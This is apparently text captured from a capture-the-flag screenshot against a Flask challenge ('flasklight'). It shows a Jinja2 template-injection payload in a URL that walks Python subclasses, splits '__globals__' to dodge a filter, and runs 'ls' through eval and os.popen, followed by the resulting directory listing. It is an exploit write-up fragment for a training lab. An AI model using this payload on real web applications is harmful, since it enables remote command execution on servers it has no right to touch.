 t
You searched for:
bin boot dev etc flasklight home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Here is your result
]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
http://5feac80c-c886-40fa-9426-692943de25d7.node5.buuoj.cn:81/?search={{().__class__.__bases__[0].__subclasses__()
[140].__init__['__glo'+'bals__']['__builtins__']['eval']("__import__('os').popen('ls').read()")}}